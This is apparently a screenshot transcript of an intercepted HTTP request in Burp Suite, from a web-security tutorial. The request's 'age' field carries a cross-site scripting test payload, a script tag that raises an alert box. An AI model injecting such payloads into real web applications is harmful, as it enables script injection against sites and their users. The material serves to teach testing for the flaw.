 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /edit_user_age HTTP/1.1
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 54
10
11 age=<script>alert(‘XSS by Vickie’);</script>
12